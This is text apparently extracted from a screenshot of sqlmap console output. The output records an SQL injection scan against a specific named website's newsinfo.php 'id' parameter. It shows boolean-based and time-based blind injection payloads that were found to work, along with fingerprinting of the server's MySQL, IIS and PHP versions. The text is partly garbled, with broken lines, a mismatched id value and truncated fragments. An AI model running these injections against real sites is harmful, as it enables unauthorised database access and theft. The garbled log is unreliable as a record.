 >sqlmap.py -u "http://www.eduid.com/newsinfo.php?id=54"
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 21:22:15
[21:22:15] [INFO] using ' as se
ssion file
[21:22:15] [INFO] resuming injection data from session file
[21:22:15] [INFO] resuming back-end DBMS 'mysql 5.0.11' from session file
[21:22:15] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=50 AND 5639=5639
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=50 AND SLEEP(5)
---
[21:22:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.0
back-end DBMS: MySQL 5.0.11
[21:22:15] [INFO] Fetched data logged to text files under
www.wooyun.org
utput\www.eduid.com'